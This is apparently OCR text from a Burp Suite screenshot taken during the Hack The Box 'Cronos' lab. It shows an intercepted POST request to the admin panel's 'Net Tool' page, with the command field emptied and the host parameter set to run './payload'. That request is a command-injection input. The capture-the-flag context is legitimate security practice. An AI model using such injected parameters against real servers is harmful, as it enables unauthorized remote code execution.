 Intercept HTTP history WebSockets history Proxy settings
Request to http://admin.cronos.htb:80 [10.10.10.13]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
Net Tool v0.1
ping ./payload Execute!
Sign Out
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://admin.cronos.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://admin.cronos.htb/welcome.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=0vggnlfftssp5ftbk6976g46f4
14 Connection: close
15
16 command=&host=.%2Fpayload